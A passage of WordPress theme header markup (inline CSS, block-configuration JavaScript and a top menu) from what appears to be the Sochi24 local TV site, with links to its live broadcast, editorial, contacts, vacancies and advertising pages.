tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="38121";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7625";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 